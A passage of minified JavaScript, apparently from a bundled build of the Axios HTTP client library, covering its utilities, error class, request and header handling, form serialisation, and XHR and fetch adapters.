r},extend:(e,t,r,{allOwnKeys:n}={})=>(L(t,(t,n)=>{r&&w(t)?e[n]=l(t,r):e[n]=t},{allOwnKeys:n}),e),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>(65279===e.charCodeAt(0)&&(e=e.slice(1)),e),inherits:(e,t,r,n)=>{e.prototype=Object.create(t.prototype,n),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),r&&Object.assign(e.prototype,r)},toFlatObject:(e,t,r,n)=>{let o,i,s,a={};if(t=t||{},null==e)return t;do{for(i=(o=Object.getOwnPropertyNames(e)).length;i-- >0;)s=o[i],(!n||n(s,e,t))&&!a[s]&&(t[s]=e[s],a[s]=!0);e=!1!==r&&f(e)}while(e&&(!r||r(e,t))&&e!==Object.prototype);return t},kindOf:d,kindOfTest:p,endsWith:(e,t,r)=>{e=String(e),(void 0===r||r>e.length)&&(r=e.length),r-=t.length;let n=e.indexOf(t,r);return -1!==n&&n===r},toArray:e=>{if(!e)return null;if(m(e))return e;let t=e.length;if(!E(t))return null;let r=Array(t);for(;t-- >0;)r[t]=e[t];return r},forEachEntry:(e,t)=>{let r,n=(e&&e[Symbol.iterator]).call(e);for(;(r=n.next())&&!r.done;){let n=r.value;t.call(e,n[0],n[1])}},matchAll:(e,t)=>{let r,n=[];for(;null!==(r=e.exec(t));)n.push(r);return n},isHTMLForm:k,hasOwnProperty:D,hasOwnProp:D,reduceDescriptors:I,freezeMethods:e=>{I(e,(t,r)=>{if(w(e)&&-1!==["arguments","caller","callee"].indexOf(r))return!1;if(w(e[r])){if(t.enumerable=!1,"writable"in t){t.writable=!1;return}t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+r+"'")})}})},toObjectSet:(e,t)=>{let r={};return(m(e)?e:String(e).split(t)).forEach(e=>{r[e]=!0}),r},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(e,t,r){return t.toUpperCase()+r}),noop:()=>{},toFiniteNumber:(e,t)=>null!=e&&Number.isFinite(e*=1)?e:t,findKey:P,global:U,isContextDefined:F,ALPHABET:H,generateString:(e=16,t=H.ALPHA_DIGIT)=>{let r="",{length:n}=t;for(;e--;)r+=t[Math.random()*n|0];return r},isSpecCompliantForm:function(e){return!!(e&&w(e.append)&&"FormData"===e[Symbol.toStringTag]&&e[Symbol.iterator])},toJSONObject:e=>{let t=Array(10),r=(e,n)=>{if(R(e)){if(t.indexOf(e)>=0)return;if(!("toJSON"in e)){t[n]=e;let o=m(e)?[]:{};return L(e,(e,t)=>{let i=r(e,n+1);y(i)||(o[t]=i)}),t[n]=void 0,o}}return e};return r(e,0)},isAsyncFn:J,isThenable:e=>e&&(R(e)||w(e))&&w(e.then)&&w(e.catch),setImmediate:W,asap:V};function $(e,t,r,n,o){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=Error().stack,this.message=e,this.name="AxiosError",t&&(this.code=t),r&&(this.config=r),n&&(this.request=n),o&&(this.response=o,this.status=o.status?o.status:null)}K.inherits($,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:K.toJSONObject(this.config),code:this.code,status:this.status}}});let G=$.prototype,X={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{X[e]={value:e}}),Object.defineProperties($,X),Object.defineProperty(G,"isAxiosError",{value:!0}),$.from=(e,t,r,n,o,i)=>{let s=Object.create(G);return K.toFlatObject(e,s,function(e){return e!==Error.prototype},e=>"isAxiosError"!==e),$.call(s,e.message,t,r,n,o),s.cause=e,s.name=e.name,i&&Object.assign(s,i),s};var Q=r(99638).hp;function Z(e){return K.isPlainObject(e)||K.isArray(e)}function Y(e){return K.endsWith(e,"[]")?e.slice(0,-2):e}function ee(e,t,r){return e?e.concat(t).map(function(e,t){return e=Y(e),!r&&t?"["+e+"]":e}).join(r?".":""):t}let et=K.toFlatObject(K,{},null,function(e){return/^is[A-Z]/.test(e)}),er=function(e,t,r){if(!K.isObject(e))throw TypeError("target must be an object");t=t||new FormData;let n=(r=K.toFlatObject(r,{metaTokens:!0,dots:!1,indexes:!1},!1,function(e,t){return!K.isUndefined(t[e])})).metaTokens,o=r.visitor||u,i=r.dots,s=r.indexes,a=(r.Blob||"undefined"!=typeof Blob&&Blob)&&K.isSpecCompliantForm(t);if(!K.isFunction(o))throw TypeError("visitor must be a function");function l(e){if(null===e)return"";if(K.isDate(e))return e.toISOString();if(!a&&K.isBlob(e))throw new $("Blob is not supported. Use a Buffer instead.");return K.isArrayBuffer(e)||K.isTypedArray(e)?a&&"function"==typeof Blob?new Blob([e]):Q.from(e):e}function u(e,r,o){let a=e;if(e&&!o&&"object"==typeof e)if(K.endsWith(r,"{}"))r=n?r:r.slice(0,-2),e=JSON.stringify(e);else{var u;if(K.isArray(e)&&(u=e,K.isArray(u)&&!u.some(Z))||(K.isFileList(e)||K.endsWith(r,"[]"))&&(a=K.toArray(e)))return r=Y(r),a.forEach(function(e,n){K.isUndefined(e)||null===e||t.append(!0===s?ee([r],n,i):null===s?r:r+"[]",l(e))}),!1}return!!Z(e)||(t.append(ee(o,r,i),l(e)),!1)}let c=[],f=Object.assign(et,{defaultVisitor:u,convertValue:l,isVisitable:Z});if(!K.isObject(e))throw TypeError("data must be an object");return!function e(r,n){if(!K.isUndefined(r)){if(-1!==c.indexOf(r))throw Error("Circular reference detected in "+n.join("."));c.push(r),K.forEach(r,function(r,i){!0===(!(K.isUndefined(r)||null===r)&&o.call(t,r,K.isString(i)?i.trim():i,n,f))&&e(r,n?n.concat(i):[i])}),c.pop()}}(e),t};function en(e){let t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(e){return t[e]})}function eo(e,t){this._pairs=[],e&&er(e,this,t)}let ei=eo.prototype;function es(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function ea(e,t,r){let n;if(!t)return e;let o=r&&r.encode||es;K.isFunction(r)&&(r={serialize:r});let i=r&&r.serialize;if(n=i?i(t,r):K.isURLSearchParams(t)?t.toString():new eo(t,r).toString(o)){let t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+n}return e}ei.append=function(e,t){this._pairs.push([e,t])},ei.toString=function(e){let t=e?function(t){return e.call(this,t,en)}:en;return this._pairs.map(function(e){return t(e[0])+"="+t(e[1])},"").join("&")};class el{constructor(){this.handlers=[]}use(e,t,r){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!r&&r.synchronous,runWhen:r?r.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){K.forEach(this.handlers,function(t){null!==t&&e(t)})}}let eu={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},ec="undefined"!=typeof URLSearchParams?URLSearchParams:eo,ef="undefined"!=typeof FormData?FormData:null,ed="undefined"!=typeof Blob?Blob:null,ep="undefined"!=typeof window&&"undefined"!=typeof document,eh="object"==typeof navigator&&navigator||void 0,em=ep&&(!eh||0>["ReactNative","NativeScript","NS"].indexOf(eh.product)),ey="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,eb=ep&&window.location.href||"http://localhost",eg={...a,isBrowser:!0,classes:{URLSearchParams:ec,FormData:ef,Blob:ed},protocols:["http","https","file","blob","url","data"]},ew=function(e){if(K.isFormData(e)&&K.isFunction(e.entries)){let t={};return K.forEachEntry(e,(e,r)=>{!function e(t,r,n,o){let i=t[o++];if("__proto__"===i)return!0;let s=Number.isFinite(+i),a=o>=t.length;return(i=!i&&K.isArray(n)?n.length:i,a)?K.hasOwnProp(n,i)?n[i]=[n[i],r]:n[i]=r:(n[i]&&K.isObject(n[i])||(n[i]=[]),e(t,r,n[i],o)&&K.isArray(n[i])&&(n[i]=function(e){let t,r,n={},o=Object.keys(e),i=o.length;for(t=0;t<i;t++)n[r=o[t]]=e[r];return n}(n[i]))),!s}(K.matchAll(/\w+|\[(\w*)]/g,e).map(e=>"[]"===e[0]?"":e[1]||e[0]),r,t,0)}),t}return null},eE={transitional:eu,adapter:["xhr","http","fetch"],transformRequest:[function(e,t){let r,n=t.getContentType()||"",o=n.indexOf("application/json")>-1,i=K.isObject(e);if(i&&K.isHTMLForm(e)&&(e=new FormData(e)),K.isFormData(e))return o?JSON.stringify(ew(e)):e;if(K.isArrayBuffer(e)||K.isBuffer(e)||K.isStream(e)||K.isFile(e)||K.isBlob(e)||K.isReadableStream(e))return e;if(K.isArrayBufferView(e))return e.buffer;if(K.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();if(i){if(n.indexOf("application/x-www-form-urlencoded")>-1){var s,a;return(s=e,a=this.formSerializer,er(s,new eg.classes.URLSearchParams,Object.assign({visitor:function(e,t,r,n){return eg.isNode&&K.isBuffer(e)?(this.append(t,e.toString("base64")),!1):n.defaultVisitor.apply(this,arguments)}},a))).toString()}if((r=K.isFileList(e))||n.indexOf("multipart/form-data")>-1){let t=this.env&&this.env.FormData;return er(r?{"files[]":e}:e,t&&new t,this.formSerializer)}}if(i||o){t.setContentType("application/json",!1);var l=e;if(K.isString(l))try{return(0,JSON.parse)(l),K.trim(l)}catch(e){if("SyntaxError"!==e.name)throw e}return(0,JSON.stringify)(l)}return e}],transformResponse:[function(e){let t=this.transitional||eE.transitional,r=t&&t.forcedJSONParsing,n="json"===this.responseType;if(K.isResponse(e)||K.isReadableStream(e))return e;if(e&&K.isString(e)&&(r&&!this.responseType||n)){let r=t&&t.silentJSONParsing;try{return JSON.parse(e)}catch(e){if(!r&&n){if("SyntaxError"===e.name)throw $.from(e,$.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:eg.classes.FormData,Blob:eg.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};K.forEach(["delete","get","head","post","put","patch"],e=>{eE.headers[e]={}});let eR=K.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),eS=Symbol("internals");function eO(e){return e&&String(e).trim().toLowerCase()}function eT(e){return!1===e||null==e?e:K.isArray(e)?e.map(eT):String(e)}function eA(e,t,r,n,o){if(K.isFunction(n))return n.call(this,t,r);if(o&&(t=r),K.isString(t)){if(K.isString(n))return -1!==t.indexOf(n);if(K.isRegExp(n))return n.test(t)}}class ev{constructor(e){e&&this.set(e)}set(e,t,r){let n=this;function o(e,t,r){let o=eO(t);if(!o)throw Error("header name must be a non-empty string");let i=K.findKey(n,o);i&&void 0!==n[i]&&!0!==r&&(void 0!==r||!1===n[i])||(n[i||t]=eT(e))}let i=(e,t)=>K.forEach(e,(e,r)=>o(e,r,t));if(K.isPlainObject(e)||e instanceof this.constructor)i(e,t);else{let n;if(K.isString(e)&&(e=e.trim())&&(n=e,!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(n.trim())))i((e=>{let t,r,n,o={};return e&&e.split("\n").forEach(function(e){n=e.indexOf(":"),t=e.substring(0,n).trim().toLowerCase(),r=e.substring(n+1).trim(),!t||o[t]&&eR[t]||("set-cookie"===t?o[t]?o[t].push(r):o[t]=[r]:o[t]=o[t]?o[t]+", "+r:r)}),o})(e),t);else if(K.isHeaders(e))for(let[t,n]of e.entries())o(n,t,r);else null!=e&&o(t,e,r)}return this}get(e,t){if(e=eO(e)){let r=K.findKey(this,e);if(r){let e=this[r];if(!t)return e;if(!0===t){let t,r=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;for(;t=n.exec(e);)r[t[1]]=t[2];return r}if(K.isFunction(t))return t.call(this,e,r);if(K.isRegExp(t))return t.exec(e);throw TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=eO(e)){let r=K.findKey(this,e);return!!(r&&void 0!==this[r]&&(!t||eA(this,this[r],r,t)))}return!1}delete(e,t){let r=this,n=!1;function o(e){if(e=eO(e)){let o=K.findKey(r,e);o&&(!t||eA(r,r[o],o,t))&&(delete r[o],n=!0)}}return K.isArray(e)?e.forEach(o):o(e),n}clear(e){let t=Object.keys(this),r=t.length,n=!1;for(;r--;){let o=t[r];(!e||eA(this,this[o],o,e,!0))&&(delete this[o],n=!0)}return n}normalize(e){let t=this,r={};return K.forEach(this,(n,o)=>{let i=K.findKey(r,o);if(i){t[i]=eT(n),delete t[o];return}let s=e?o.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(e,t,r)=>t.toUpperCase()+r):String(o).trim();s!==o&&delete t[o],t[s]=eT(n),r[s]=!0}),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){let t=Object.create(null);return K.forEach(this,(r,n)=>{null!=r&&!1!==r&&(t[n]=e&&K.isArray(r)?r.join(", "):r)}),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([e,t])=>e+": "+t).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){let r=new this(e);return t.forEach(e=>r.set(e)),r}static accessor(e){let t=(this[eS]=this[eS]={accessors:{}}).accessors,r=this.prototype;function n(e){let n=eO(e);if(!t[n]){let o=K.toCamelCase(" "+e);["get","set","has"].forEach(t=>{Object.defineProperty(r,t+o,{value:function(r,n,o){return this[t].call(this,e,r,n,o)},configurable:!0})}),t[n]=!0}}return K.isArray(e)?e.forEach(n):n(e),this}}function ex(e,t){let r=this||eE,n=t||r,o=ev.from(n.headers),i=n.data;return K.forEach(e,function(e){i=e.call(r,i,o.normalize(),t?t.status:void 0)}),o.normalize(),i}function eN(e){return!!(e&&e.__CANCEL__)}function eC(e,t,r){$.call(this,null==e?"canceled":e,$.ERR_CANCELED,t,r),this.name="CanceledError"}function ej(e,t,r){let n=r.config.validateStatus;!r.status||!n||n(r.status)?e(r):t(new $("Request failed with status code "+r.status,[$.ERR_BAD_REQUEST,$.ERR_BAD_RESPONSE][Math.floor(r.status/100)-4],r.config,r.request,r))}ev.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),K.reduceDescriptors(ev.prototype,({value:e},t)=>{let r=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[r]=e}}}),K.freezeMethods(ev),K.inherits(eC,$,{__CANCEL__:!0});let e_=function(e,t){let r,n=Array(e=e||10),o=Array(e),i=0,s=0;return t=void 0!==t?t:1e3,function(a){let l=Date.now(),u=o[s];r||(r=l),n[i]=a,o[i]=l;let c=s,f=0;for(;c!==i;)f+=n[c++],c%=e;if((i=(i+1)%e)===s&&(s=(s+1)%e),l-r<t)return;let d=u&&l-u;return d?Math.round(1e3*f/d):void 0}},eL=function(e,t){let r,n,o=0,i=1e3/t,s=(t,i=Date.now())=>{o=i,r=null,n&&(clearTimeout(n),n=null),e.apply(null,t)};return[(...e)=>{let t=Date.now(),a=t-o;a>=i?s(e,t):(r=e,n||(n=setTimeout(()=>{n=null,s(r)},i-a)))},()=>r&&s(r)]},eP=(e,t,r=3)=>{let n=0,o=e_(50,250);return eL(r=>{let i=r.loaded,s=r.lengthComputable?r.total:void 0,a=i-n,l=o(a);n=i,e({loaded:i,total:s,progress:s?i/s:void 0,bytes:a,rate:l||void 0,estimated:l&&s&&i<=s?(s-i)/l:void 0,event:r,lengthComputable:null!=s,[t?"download":"upload"]:!0})},r)},eU=(e,t)=>{let r=null!=e;return[n=>t[0]({lengthComputable:r,total:e,loaded:n}),t[1]]},eF=e=>(...t)=>K.asap(()=>e(...t)),eB=eg.hasStandardBrowserEnv?((e,t)=>r=>(r=new URL(r,eg.origin),e.protocol===r.protocol&&e.host===r.host&&(t||e.port===r.port)))(new URL(eg.origin),eg.navigator&&/(msie|trident)/i.test(eg.navigator.userAgent)):()=>!0,ek=eg.hasStandardBrowserEnv?{write(e,t,r,n,o,i){let s=[e+"="+encodeURIComponent(t)];K.isNumber(r)&&s.push("expires="+new Date(r).toGMTString()),K.isString(n)&&s.push("path="+n),K.isString(o)&&s.push("domain="+o),!0===i&&s.push("secure"),document.cookie=s.join("; ")},read(e){let t=document.cookie.match(RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read:()=>null,remove(){}};function eD(e,t){return e&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)?t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e:t}let eq=e=>e instanceof ev?{...e}:e;function eI(e,t){t=t||{};let r={};function n(e,t,r,n){return K.isPlainObject(e)&&K.isPlainObject(t)?K.merge.call({caseless:n},e,t):K.isPlainObject(t)?K.merge({},t):K.isArray(t)?t.slice():t}function o(e,t,r,o){return K.isUndefined(t)?K.isUndefined(e)?void 0:n(void 0,e,r,o):n(e,t,r,o)}function i(e,t){if(!K.isUndefined(t))return n(void 0,t)}function s(e,t){return K.isUndefined(t)?K.isUndefined(e)?void 0:n(void 0,e):n(void 0,t)}function a(r,o,i){return i in t?n(r,o):i in e?n(void 0,r):void 0}let l={url:i,method:i,data:i,baseURL:s,transformRequest:s,transformResponse:s,paramsSerializer:s,timeout:s,timeoutMessage:s,withCredentials:s,withXSRFToken:s,adapter:s,responseType:s,xsrfCookieName:s,xsrfHeaderName:s,onUploadProgress:s,onDownloadProgress:s,decompress:s,maxContentLength:s,maxBodyLength:s,beforeRedirect:s,transport:s,httpAgent:s,httpsAgent:s,cancelToken:s,socketPath:s,responseEncoding:s,validateStatus:a,headers:(e,t,r)=>o(eq(e),eq(t),r,!0)};return K.forEach(Object.keys(Object.assign({},e,t)),function(n){let i=l[n]||o,s=i(e[n],t[n],n);K.isUndefined(s)&&i!==a||(r[n]=s)}),r}let eM=e=>{let t,r=eI({},e),{data:n,withXSRFToken:o,xsrfHeaderName:i,xsrfCookieName:s,headers:a,auth:l}=r;if(r.headers=a=ev.from(a),r.url=ea(eD(r.baseURL,r.url),e.params,e.paramsSerializer),l&&a.set("Authorization","Basic "+btoa((l.username||"")+":"+(l.password?unescape(encodeURIComponent(l.password)):""))),K.isFormData(n)){if(eg.hasStandardBrowserEnv||eg.hasStandardBrowserWebWorkerEnv)a.setContentType(void 0);else if(!1!==(t=a.getContentType())){let[e,...r]=t?t.split(";").map(e=>e.trim()).filter(Boolean):[];a.setContentType([e||"multipart/form-data",...r].join("; "))}}if(eg.hasStandardBrowserEnv&&(o&&K.isFunction(o)&&(o=o(r)),o||!1!==o&&eB(r.url))){let e=i&&s&&ek.read(s);e&&a.set(i,e)}return r},ez="undefined"!=typeof XMLHttpRequest&&function(e){return new Promise(function(t,r){let n,o,i,s,a,l=eM(e),u=l.data,c=ev.from(l.headers).normalize(),{responseType:f,onUploadProgress:d,onDownloadProgress:p}=l;function h(){s&&s(),a&&a(),l.cancelToken&&l.cancelToken.unsubscribe(n),l.signal&&l.signal.removeEventListener("abort",n)}let m=new XMLHttpRequest;function y(){if(!m)return;let n=ev.from("getAllResponseHeaders"in m&&m.getAllResponseHeaders());ej(function(e){t(e),h()},function(e){r(e),h()},{data:f&&"text"!==f&&"json"!==f?m.response:m.responseText,status:m.status,statusText:m.statusText,headers:n,config:e,request:m}),m=null}m.open(l.method.toUpperCase(),l.url,!0),m.timeout=l.timeout,"onloadend"in m?m.onloadend=y:m.onreadystatechange=function(){m&&4===m.readyState&&(0!==m.status||m.responseURL&&0===m.responseURL.indexOf("file:"))&&setTimeout(y)},m.onabort=function(){m&&(r(new $("Request aborted",$.ECONNABORTED,e,m)),m=null)},m.onerror=function(){r(new $("Network Error",$.ERR_NETWORK,e,m)),m=null},m.ontimeout=function(){let t=l.timeout?"timeout of "+l.timeout+"ms exceeded":"timeout exceeded",n=l.transitional||eu;l.timeoutErrorMessage&&(t=l.timeoutErrorMessage),r(new $(t,n.clarifyTimeoutError?$.ETIMEDOUT:$.ECONNABORTED,e,m)),m=null},void 0===u&&c.setContentType(null),"setRequestHeader"in m&&K.forEach(c.toJSON(),function(e,t){m.setRequestHeader(t,e)}),K.isUndefined(l.withCredentials)||(m.withCredentials=!!l.withCredentials),f&&"json"!==f&&(m.responseType=l.responseType),p&&([i,a]=eP(p,!0),m.addEventListener("progress",i)),d&&m.upload&&([o,s]=eP(d),m.upload.addEventListener("progress",o),m.upload.addEventListener("loadend",s)),(l.cancelToken||l.signal)&&(n=t=>{m&&(r(!t||t.type?new eC(null,e,m):t),m.abort(),m=null)},l.cancelToken&&l.cancelToken.subscribe(n),l.signal&&(l.signal.aborted?n():l.signal.addEventListener("abort",n)));let b=function(e){let t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(l.url);if(b&&-1===eg.protocols.indexOf(b))return void r(new $("Unsupported protocol "+b+":",$.ERR_BAD_REQUEST,e));m.send(u||null)})},eH=function*(e,t){let r,n=e.byteLength;if(!t||n<t)return void(yield e);let o=0;for(;o<n;)r=o+t,yield e.slice(o,r),o=r},eJ=async function*(e,t){for await(let r of eW(e))yield*eH(r,t)},eW=async function*(e){if(e[Symbol.asyncIterator])return void(yield*e);let t=e.getReader();try{for(;;){let{done:e,value:r}=await t.read();if(e)break;yield r}}finally{await t.cancel()}},eV=(e,t,r,n)=>{let o,i=eJ(e,t),s=0,a=e=>{!o&&(o=!0,n&&n(e))};return new ReadableStream({async pull(e){try{let{done:t,value:n}=await i.next();if(t){a(),e.close();return}let o=n.byteLength;if(r){let e=s+=o;r(e)}e.enqueue(new Uint8Array(n))}catch(e){throw a(e),e}},cancel:e=>(a(e),i.return())},{highWaterMark:2})},eK="function"==typeof fetch&&"function"==typeof Request&&"function"==typeof Response,e$=eK&&"function"==typeof ReadableStream,eG=eK&&("function"==typeof TextEncoder?(n=new TextEncoder,e=>n.encode(e)):async e=>new Uint8Array(await new Response(e).arrayBuffer())),eX=(e,...t)=>{try{return!!e(...t)}catch(e){return!1}},eQ=e$&&eX(()=>{let e=!1,t=new Request(eg.origin,{body:new ReadableStream,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t}),eZ=e$&&eX(()=>K.isReadableStream(new Response("").body)),eY={stream:eZ&&(e=>e.body)};eK&&(s=new Response,["text","arrayBuffer","blob","formData","stream"].forEach(e=>{eY[e]||(eY[e]=K.isFunction(s[e])?t=>t[e]():(t,r)=>{throw new $(`Response type '${e}' is not supported`,$.ERR_NOT_SUPPORT,r)})}));let e0=async e=>{if(null==e)return 0;if(K.isBlob(e))return e.size;if(K.isSpecCompliantForm(e)){let t=new Request(eg.origin,{method:"POST",body:e});return(await t.arrayBuffer()).byteLength}return K.isArrayBufferView(e)||K.isArrayBuffer(e)?e.byteLength:(K.isURLSearchParams(e)&&(e+=""),K.isString(e))?(await eG(e)).byteLength:void 0},e1=async(e,t)=>{let r=K.toFiniteNumber(e.getContentLength());return null==r?e0(t):r},e2={http:null,xhr:ez,fetch:eK&&(async e=>{let t,r,{url:n,method:o,data:i,signal:s,cancelToken:a,timeout:l,onDownloadProgress:u,onUploadProgress:c,responseType:f,headers:d,withCredentials:p="same-origin",fetchOptions:h}=eM(e);f=f?(f+"").toLowerCase():"text";let m=((e,t)=>{let{length:r}=e=e?e.filter(Boolean):[];if(t||r){let r,n=new AbortController,o=function(e){if(!r){r=!0,s();let t=e instanceof Error?e:this.reason;n.abort(t instanceof $?t:new eC(t instanceof Error?t.message:t))}},i=t&&setTimeout(()=>{i=null,o(new $(`timeout ${t} of ms exceeded`,$.ETIMEDOUT))},t),s=()=>{e&&(i&&clearTimeout(i),i=null,e.forEach(e=>{e.unsubscribe?e.unsubscribe(o):e.removeEventListener("abort",o)}),e=null)};e.forEach(e=>e.addEventListener("abort",o));let{signal:a}=n;return a.unsubscribe=()=>K.asap(s),a}})([s,a&&a.toAbortSignal()],l),y=m&&m.unsubscribe&&(()=>{m.unsubscribe()});try{if(c&&eQ&&"get"!==o&&"head"!==o&&0!==(r=await e1(d,i))){let e,t=new Request(n,{method:"POST",body:i,duplex:"half"});if(K.isFormData(i)&&(e=t.headers.get("content-type"))&&d.setContentType(e),t.body){let[e,n]=eU(r,eP(eF(c)));i=eV(t.body,65536,e,n)}}K.isString(p)||(p=p?"include":"omit");let s="credentials"in Request.prototype;t=new Request(n,{...h,signal:m,method:o.toUpperCase(),headers:d.normalize().toJSON(),body:i,duplex:"half",credentials:s?p:void 0});let a=await fetch(t),l=eZ&&("stream"===f||"response"===f);if(eZ&&(u||l&&y)){let e={};["status","statusText","headers"].forEach(t=>{e[t]=a[t]});let t=K.toFiniteNumber(a.headers.get("content-length")),[r,n]=u&&eU(t,eP(eF(u),!0))||[];a=new Response(eV(a.body,65536,r,()=>{n&&n(),y&&y()}),e)}f=f||"text";let b=await eY[K.findKey(eY,f)||"text"](a,e);return!l&&y&&y(),await new Promise((r,n)=>{ej(r,n,{data:b,headers:ev.from(a.headers),status:a.status,statusText:a.statusText,config:e,request:t})})}catch(r){if(y&&y(),r&&"TypeError"===r.name&&/fetch/i.test(r.message))throw Object.assign(new $("Network Error",$.ERR_NETWORK,e,t),{cause:r.cause||r});throw $.from(r,r&&r.code,e,t)}})};K.forEach(e2,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}});let e4=e=>`- ${e}`,e3=e=>K.isFunction(e)||null===e||!1===e,e5={getAdapter:e=>{let t,r,{length:n}=e=K.isArray(e)?e:[e],o={};for(let i=0;i<n;i++){let n;if(r=t=e[i],!e3(t)&&void 0===(r=e2[(n=String(t)).toLowerCase()]))throw new $(`Unknown adapter '${n}'`);if(r)break;o[n||"#"+i]=r}if(!r){let e=Object.entries(o).map(([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build"));throw new $("There is no suitable adapter to dispatch the request "+(n?e.length>1?"since :\n"+e.map(e4).join("\n"):" "+e4(e[0]):"as no adapter specified"),"ERR_NOT_SUPPORT")}return r}};function e6(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new eC(null,e)}function e8(e){return e6(e),e.headers=ev.from(e.headers),e.data=ex.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1),e5.getAdapter(e.adapter||eE.adapter)(e).then(function(t){return e6(e),t.data=ex.call(e,e.transformResponse,t),t.headers=ev.from(t.headers),t},function(t){return!eN(t)&&(e6(e),t&&t.response&&(t.response.data=ex.call(e,e.transformResponse,t.response),t.response.headers=ev.from(t.response.headers))),Promise.reject(t)})}let e7="1.7.8",e9={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{e9[e]=function(r){return typeof r===e||"a"+(t<1?"n ":" ")+e}});let te={};e9.transitional=function(e,t,r){function n(e,t){return"[Axios v"+e7+"] Transitional option '"+e+"'"+t+(r?". "+r:"")}return(r,o,i)=>{if(!1===e)throw new $(n(o," has been removed"+(t?" in "+t:"")),$.ERR_DEPRECATED);return t&&!te[o]&&(te[o]=!0,console.warn(n(o," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(r,o,i)}},e9.spelling=function(e){return(t,r)=>(console.warn(`${r} is likely a misspelling of ${e}`),!0)};let tt={assertOptions:function(e,t,r){if("object"!=typeof e)throw new $("options must be an object",$.ERR_BAD_OPTION_VALUE);let n=Object.keys(e),o=n.length;for(;o-- >0;){let i=n[o],s=t[i];if(s){let t=e[i],r=void 0===t||s(t,i,e);if(!0!==r)throw new $("option "+i+" must be "+r,$.ERR_BAD_OPTION_VALUE);continue}if(!0!==r)throw new $("Unknown option "+i,$.ERR_BAD_OPTION)}},validators:e9},tr=tt.validators;class tn{constructor(e){this.defaults=e,this.interceptors={request:new el,response:new el}}async request(e,t){try{return await this._request(e,t)}catch(e){if(e instanceof Error){let t={};Error.captureStackTrace?Error.captureStackTrace(t):t=Error();let r=t.stack?t.stack.replace(/^.+\n/,""):"";try{e.stack?r&&!String(e.stack).endsWith(r.replace(/^.+\n.+\n/,""))&&(e.stack+="\n"+r):e.stack=r}catch(e){}}throw e}}_request(e,t){let r,n;"string"==typeof e?(t=t||{}).url=e:t=e||{};let{transitional:o,paramsSerializer:i,headers:s}=t=eI(this.defaults,t);void 0!==o&&tt.assertOptions(o,{silentJSONParsing:tr.transitional(tr.boolean),forcedJSONParsing:tr.transitional(tr.boolean),clarifyTimeoutError:tr.transitional(tr.boolean)},!1),null!=i&&(K.isFunction(i)?t.paramsSerializer={serialize:i}:tt.assertOptions(i,{encode:tr.function,serialize:tr.function},!0)),tt.assertOptions(t,{baseUrl:tr.spelling("baseURL"),withXsrfToken:tr.spelling("withXSRFToken")},!0),t.method=(t.method||this.defaults.method||"get").toLowerCase();let 